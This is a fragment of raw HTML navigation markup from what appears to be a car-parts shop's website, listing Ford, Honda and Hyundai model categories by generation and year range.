  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2152-integra-coupe" title="INTEGRA COUPÉ">INTEGRA COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
